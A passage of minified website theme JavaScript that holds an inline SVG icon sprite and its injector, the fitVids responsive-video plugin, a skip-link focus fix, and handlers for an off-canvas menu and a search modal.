0-1.4l10-10c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-10 10c-.2.2-.4.3-.7.3z"></path></symbol><symbol id=\'ei-chevron-left-icon\' viewBox=\'0 0 50 50\'><path d="M27.3 34.7L17.6 25l9.7-9.7 1.4 1.4-8.3 8.3 8.3 8.3z"></path></symbol><symbol id=\'ei-retweet-icon\' viewBox=\'0 0 50 50\'><path d="M38 35h-2V17c0-.6-.4-1-1-1H18v-2h17c1.7 0 3 1.3 3 3v18z"></path><path d="M37 36.5l-6.8-7.8 1.6-1.4 5.2 6.2 5.2-6.2 1.6 1.4z"></path><path d="M32 36H15c-1.7 0-3-1.3-3-3V15h2v18c0 .6.4 1 1 1h17v2z"></path><path d="M18.2 22.7L13 16.5l-5.2 6.2-1.6-1.4 6.8-7.8 6.8 7.8z"></path></symbol><symbol id=\'ei-share-apple-icon\' viewBox=\'0 0 50 50\'><path d="M30.3 13.7L25 8.4l-5.3 5.3-1.4-1.4L25 5.6l6.7 6.7z"></path><path d="M24 7h2v21h-2z"></path><path d="M35 40H15c-1.7 0-3-1.3-3-3V19c0-1.7 1.3-3 3-3h7v2h-7c-.6 0-1 .4-1 1v18c0 .6.4 1 1 1h20c.6 0 1-.4 1-1V19c0-.6-.4-1-1-1h-7v-2h7c1.7 0 3 1.3 3 3v18c0 1.7-1.3 3-3 3z"></path></symbol><symbol id=\'ei-lock-icon\' viewBox=\'0 0 50 50\'><path d="M34 23h-2v-4c0-3.9-3.1-7-7-7s-7 3.1-7 7v4h-2v-4c0-5 4-9 9-9s9 4 9 9v4z"></path><path d="M33 40H17c-1.7 0-3-1.3-3-3V25c0-1.7 1.3-3 3-3h16c1.7 0 3 1.3 3 3v12c0 1.7-1.3 3-3 3zM17 24c-.6 0-1 .4-1 1v12c0 .6.4 1 1 1h16c.6 0 1-.4 1-1V25c0-.6-.4-1-1-1H17z"></path><circle cx="25" cy="28" r="2"></circle><path d="M25.5 28h-1l-1 6h3z"></path></symbol><symbol id=\'ei-arrow-right-icon\' viewBox=\'0 0 50 50\'><path d="M25 42c-9.4 0-17-7.6-17-17S15.6 8 25 8s17 7.6 17 17-7.6 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.7-15-15-15z"></path><path d="M24.7 34.7l-1.4-1.4 8.3-8.3-8.3-8.3 1.4-1.4 9.7 9.7z"></path><path d="M16 24h17v2H16z"></path></symbol><symbol id=\'ei-envelope-icon\' viewBox=\'0 0 50 50\'><path opacity=".9" d="M31.796 24.244l9.97 9.97-1.415 1.414-9.97-9.97z"></path><path opacity=".9" d="M18.278 24.287l1.414 1.414-9.9 9.9-1.414-1.41z"></path><path d="M25 29.9c-1.5 0-3.1-.6-4.2-1.8L8.3 15.7l1.4-1.4 12.5 12.5c1.6 1.6 4.1 1.6 5.7 0l12.5-12.5 1.4 1.4-12.6 12.5c-1.1 1.1-2.7 1.7-4.2 1.7z"></path><path d="M39 38H11c-1.7 0-3-1.3-3-3V15c0-1.7 1.3-3 3-3h28c1.7 0 3 1.3 3 3v20c0 1.7-1.3 3-3 3zM11 14c-.6 0-1 .4-1 1v20c0 .6.4 1 1 1h28c.6 0 1-.4 1-1V15c0-.6-.4-1-1-1H11z"></path></symbol><symbol id=\'ei-eye-icon\' viewBox=\'0 0 50 50\'><path d="M25 36C13.5 36 8.3 25.9 8.1 25.4c-.1-.3-.1-.6 0-.9C8.3 24.1 13.5 14 25 14s16.7 10.1 16.9 10.6c.1.3.1.6 0 .9-.2.4-5.4 10.5-16.9 10.5zM10.1 25c1.1 1.9 5.9 9 14.9 9s13.7-7.1 14.9-9c-1.1-1.9-5.9-9-14.9-9s-13.7 7.1-14.9 9z"></path><path d="M25 34c-5 0-9-4-9-9s4-9 9-9 9 4 9 9-4 9-9 9zm0-16c-3.9 0-7 3.1-7 7s3.1 7 7 7 7-3.1 7-7-3.1-7-7-7z"></path><path d="M25 30c-2.8 0-5-2.2-5-5 0-.6.4-1 1-1s1 .4 1 1c0 1.7 1.3 3 3 3s3-1.3 3-3-1.3-3-3-3c-.6 0-1-.4-1-1s.4-1 1-1c2.8 0 5 2.2 5 5s-2.2 5-5 5z"></path></symbol><symbol id=\'ei-sc-facebook-icon\' viewBox=\'0 0 50 50\'><path d="M26 20v-3c0-1.3.3-2 2.4-2H31v-5h-4c-5 0-7 3.3-7 7v3h-4v5h4v15h6V25h4.4l.6-5h-5z"></path></symbol><symbol id=\'ei-heart-icon\' viewBox=\'0 0 50 50\'><path d="M25 39.7l-.6-.5C11.5 28.7 8 25 8 19c0-5 4-9 9-9 4.1 0 6.4 2.3 8 4.1 1.6-1.8 3.9-4.1 8-4.1 5 0 9 4 9 9 0 6-3.5 9.7-16.4 20.2l-.6.5zM17 12c-3.9 0-7 3.1-7 7 0 5.1 3.2 8.5 15 18.1 11.8-9.6 15-13 15-18.1 0-3.9-3.1-7-7-7-3.5 0-5.4 2.1-6.9 3.8L25 17.1l-1.1-1.3C22.4 14.1 20.5 12 17 12z"></path></symbol><symbol id=\'ei-question-icon\' viewBox=\'0 0 50 50\'><path d="M25 42c-9.4 0-17-7.6-17-17S15.6 8 25 8s17 7.6 17 17-7.6 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.7-15-15-15z"></path><path d="M19.8 19.6c.3-.8.6-1.4 1.2-1.9.5-.5 1.1-.9 1.9-1.2s1.6-.4 2.5-.4c.7 0 1.4.1 2 .3.6.2 1.2.5 1.7.9s.9.9 1.1 1.5c.3.6.4 1.3.4 2 0 1-.2 1.8-.6 2.5s-1 1.3-1.6 2l-1.3 1.3c-.3.3-.6.6-.7.9-.2.3-.3.7-.3 1.1-.1.4-.1.7-.1 1.5h-1.6c0-.8 0-1.1.1-1.7.1-.5.3-1 .5-1.5.2-.4.5-.8.9-1.2.4-.4.9-.8 1.4-1.4.5-.5.9-1 1.2-1.5s.5-1.2.5-1.8c0-.5-.1-1-.3-1.4-.2-.4-.5-.8-.8-1.1-.3-.3-.7-.5-1.2-.7-.5-.2-.9-.3-1.4-.3-.7 0-1.3.1-1.8.4-.5.2-1 .6-1.3 1-.3.4-.6.9-.8 1.5s-.4.9-.4 1.6h-1.6c0-.9.1-1.6.4-2.4zM26 32v2h-2v-2h2z"></path></symbol><symbol id=\'ei-comment-icon\' viewBox=\'0 0 50 50\'><path d="M15 42h-2l1.2-1.6c.8-1.1 1.3-2.5 1.6-4.2C10.8 33.9 8 29.6 8 24c0-8.6 6.5-14 17-14s17 5.4 17 14c0 8.8-6.4 14-17 14h-.7c-1.6 1.9-4.4 4-9.3 4zm10-30c-9.4 0-15 4.5-15 12 0 6.4 3.9 9.4 7.2 10.7l.7.3-.1.8c-.2 1.6-.5 3-1.1 4.2 3.3-.4 5.2-2.1 6.3-3.5l.3-.4H25c13.5 0 15-8.4 15-12C40 16.5 34.4 12 25 12z"></path></symbol><symbol id=\'ei-cart-icon\' viewBox=\'0 0 50 50\'><path d="M35 34H13c-.3 0-.6-.2-.8-.4s-.2-.6-.1-.9l1.9-4.8L12.1 10H6V8h7c.5 0 .9.4 1 .9l2 19c0 .2 0 .3-.1.5L14.5 32H36l-1 2z"></path><path d="M15.2 29l-.4-2L38 22.2V14H14v-2h25c.6 0 1 .4 1 1v10c0 .5-.3.9-.8 1l-24 5z"></path><path d="M36 40c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4zm0-6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path><path d="M12 40c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4zm0-6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path></symbol><symbol id=\'ei-minus-icon\' viewBox=\'0 0 50 50\'><path d="M25 42c-9.4 0-17-7.6-17-17S15.6 8 25 8s17 7.6 17 17-7.6 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.7-15-15-15z"></path><path d="M16 24h18v2H16z"></path></symbol><symbol id=\'ei-trophy-icon\' viewBox=\'0 0 50 50\'><path d="M28.6 29.4c3-2.3 7.4-5.7 7.4-18.4v-1H14v1c0 12.7 4.5 16.1 7.4 18.4 1.7 1.3 2.6 2 2.6 3.6v3c-1.6.2-3.2.8-3.8 2H18c-1.1 0-2 .9-2 2h18c0-1.1-.9-2-2-2h-2.2c-.6-1.2-2.1-1.8-3.8-2v-3c0-1.6.8-2.3 2.6-3.6zm-3.6.5c-.6-.8-1.5-1.5-2.3-2.1-2.7-2.1-6.4-4.9-6.6-15.8h18c-.2 10.8-3.9 13.7-6.6 15.8-1 .7-1.9 1.3-2.5 2.1z"></path><path d="M18.8 27C18.7 27 8 24.7 8 13v-1h7v2h-5c.6 9.2 9.1 11 9.2 11l-.4 2z"></path><path d="M31.2 27l-.4-2c.4-.1 8.6-1.9 9.2-11h-5v-2h7v1c0 11.7-10.7 14-10.8 14z"></path></symbol><symbol id=\'ei-bell-icon\' viewBox=\'0 0 50 50\'><path d="M42 36c-6.5 0-7.4-6.3-8.2-11.9C32.9 17.9 32.1 12 25 12s-7.9 5.9-8.8 12.1C15.4 29.7 14.5 36 8 36v-2c4.6 0 5.3-3.9 6.2-10.1.9-6.2 2-13.9 10.8-13.9s9.9 7.7 10.8 13.9C36.7 30.1 37.4 34 42 34v2z"></path><path d="M25 40c-2.8 0-5-2.2-5-5h2c0 1.7 1.3 3 3 3s3-1.3 3-3h2c0 2.8-2.2 5-5 5z"></path><path d="M8 34h34v2H8z"></path><path d="M27 10c0 1.1-.9 1.5-2 1.5s-2-.4-2-1.5.9-2 2-2 2 .9 2 2z"></path></symbol><symbol id=\'ei-clock-icon\' viewBox=\'0 0 50 50\'><path d="M25 42c-9.4 0-17-7.6-17-17S15.6 8 25 8s17 7.6 17 17-7.6 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.7-15-15-15z"></path><path d="M30.3 33.7L24 27.4V16h2v10.6l5.7 5.7z"></path></symbol><symbol id=\'ei-gear-icon\' viewBox=\'0 0 50 50\'><path d="M25 34c-5 0-9-4-9-9s4-9 9-9 9 4 9 9-4 9-9 9zm0-16c-3.9 0-7 3.1-7 7s3.1 7 7 7 7-3.1 7-7-3.1-7-7-7z"></path><path d="M27.7 44h-5.4l-1.5-4.6c-1-.3-2-.7-2.9-1.2l-4.4 2.2-3.8-3.8 2.2-4.4c-.5-.9-.9-1.9-1.2-2.9L6 27.7v-5.4l4.6-1.5c.3-1 .7-2 1.2-2.9l-2.2-4.4 3.8-3.8 4.4 2.2c.9-.5 1.9-.9 2.9-1.2L22.3 6h5.4l1.5 4.6c1 .3 2 .7 2.9 1.2l4.4-2.2 3.8 3.8-2.2 4.4c.5.9.9 1.9 1.2 2.9l4.6 1.5v5.4l-4.6 1.5c-.3 1-.7 2-1.2 2.9l2.2 4.4-3.8 3.8-4.4-2.2c-.9.5-1.9.9-2.9 1.2L27.7 44zm-4-2h2.6l1.4-4.3.5-.1c1.2-.3 2.3-.8 3.4-1.4l.5-.3 4 2 1.8-1.8-2-4 .3-.5c.6-1 1.1-2.2 1.4-3.4l.1-.5 4.3-1.4v-2.6l-4.3-1.4-.1-.5c-.3-1.2-.8-2.3-1.4-3.4l-.3-.5 2-4-1.8-1.8-4 2-.5-.3c-1.1-.6-2.2-1.1-3.4-1.4l-.5-.1L26.3 8h-2.6l-1.4 4.3-.5.1c-1.2.3-2.3.8-3.4 1.4l-.5.3-4-2-1.8 1.8 2 4-.3.5c-.6 1-1.1 2.2-1.4 3.4l-.1.5L8 23.7v2.6l4.3 1.4.1.5c.3 1.2.8 2.3 1.4 3.4l.3.5-2 4 1.8 1.8 4-2 .5.3c1.1.6 2.2 1.1 3.4 1.4l.5.1 1.4 4.3z"></path></symbol><symbol id=\'ei-external-link-icon\' viewBox=\'0 0 50 50\'><path d="M38.288 10.297l1.414 1.415-14.99 14.99-1.414-1.414z"></path><path d="M40 20h-2v-8h-8v-2h10z"></path><path d="M35 38H15c-1.7 0-3-1.3-3-3V15c0-1.7 1.3-3 3-3h11v2H15c-.6 0-1 .4-1 1v20c0 .6.4 1 1 1h20c.6 0 1-.4 1-1V24h2v11c0 1.7-1.3 3-3 3z"></path></symbol><symbol id=\'ei-plus-icon\' viewBox=\'0 0 50 50\'><path d="M25 42c-9.4 0-17-7.6-17-17S15.6 8 25 8s17 7.6 17 17-7.6 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.7-15-15-15z"></path><path d="M16 24h18v2H16z"></path><path d="M24 16h2v18h-2z"></path></symbol></svg>';
e.querySelector("body").insertAdjacentHTML("afterbegin",t)}function n(e,t){var t=t||{},n=t.size?"icon--"+t.size:"",r="icon icon--"+e+" "+n+" "+(t["class"]||""),o="<svg class='icon__cnt' width='0' height='0'><use xlink:href='#"+e+"-icon' /></svg>",a="<div class='"+r+"'>"+i(o,r)+"</div>";return a}function i(e,t){return t.indexOf("spinner")>-1?"<div class='icon__spinner'>"+e+"</div>":e}function r(){for(var t=e.querySelectorAll("[data-icon]"),i=0;i<t.length;i++){var r=t[i],o=r.getAttribute("data-icon"),a={"class":r.className,size:r.getAttribute("data-size")};r.insertAdjacentHTML("beforebegin",n(o,a)),r.parentNode.removeChild(r)}}e.addEventListener("DOMContentLoaded",function(){t(),r()})}(window.document),function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var i=document.head||document.getElementsByTagName("head")[0],r=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",o=document.createElement("div");o.innerHTML='<p>x</p><style id="fit-vids-style">'+r+"</style>",i.appendChild(o.childNodes[1])}return t&&e.extend(n,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];n.customSelector&&t.push(n.customSelector);var i=".fitvidsignore";n.ignore&&(i=i+", "+n.ignore);var r=e(this).find(t.join(","));r=r.not("object object"),r=r.not(i),r.each(function(){var t=e(this);if(!(t.parents(i).length>0||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var n="object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),r=isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10),o=n/r;if(!t.attr("name")){var a="fitvid"+e.fn.fitVids._count;t.attr("name",a),e.fn.fitVids._count++}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*o+"%"),t.removeAttr("height").removeAttr("width")}})})},e.fn.fitVids._count=0}(window.jQuery||window.Zepto),function(){var e=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,t=navigator.userAgent.toLowerCase().indexOf("opera")>-1,n=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t),e&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus()))},!1)}(),$(document).ready(function(){"use strict";$(".entry__content, .comment-content").fitVids({customSelector:'iframe[src*="ted.com"]'}),$(".off-canvas-toggle").click(function(e){e.preventDefault(),$(".off-canvas-container").toggleClass("is-active")});var e=$(".modal-search__field"),t=$(".toggle-search-button");t.click(function(t){t.preventDefault(),$(".modal-search-container").addClass("is-active"),$(".off-canvas-container").removeClass("is-active"),setTimeout(function(){e.focus()},500)}),$(".modal-search-container, .close-search-button").on("click keyup",function(e){(e.target==this||$(e.target).hasClass("close-search-button")||27==e.keyCode)&&$(".modal-search-container").removeClass("is-active")})});